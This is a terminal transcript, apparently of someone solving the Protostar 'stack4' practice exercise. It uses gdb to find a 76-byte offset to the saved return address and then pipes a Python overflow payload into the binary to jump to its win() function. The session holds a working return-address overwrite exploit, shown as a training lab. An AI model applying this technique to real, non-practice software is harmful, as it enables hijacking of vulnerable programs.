 victoire@ubuntu:~/protostar/stack/stack4$ gdb -q stack4
Reading symbols from stack4...done.
(gdb) b 12
Breakpoint 1 at 0x804845a: file stack4.c, line 12.
(gdb) r aaa
Starting program: /home/victoire/protostar/stack/stack4/stack4 aaa
Breakpoint 1, wrapper () at stack4.c:12
12          gets(buffer);
(gdb) p &buffer
$1 = (char (*)[64]) 0xffffcd00
(gdb) info frame
Stack level 0, frame at 0xffffcd50:
 eip = 0x804845a in wrapper (stack4.c:12); saved eip = 0x8048495
 called by frame at 0xffffcff0
 source language c.
 Arglist at 0xffffcd48, args:
 Locals at 0xffffcd48, Previous frame's sp is 0xffffcd50
 Saved registers:
  ebp at 0xffffcd48, eip at 0xffffcd4c
(gdb) p 0xffffcd4c - 0xffffcd00
$2 = 76
(gdb) p &win
$3 = (void (*)()) 0x804843b <win>
(gdb) c
Continuing.
hello
[Inferior 1 (process 4003) exited normally]
(gdb) quit
victoire@ubuntu:~/protostar/stack/stack4$ python -c "print 'A'*76+'\x3b\x84\x04\x08'" | ./stack4
hello
code flow successfully changed
Segmentation fault (core dumped)
victoire@ubuntu:~/protostar/stack/stack4$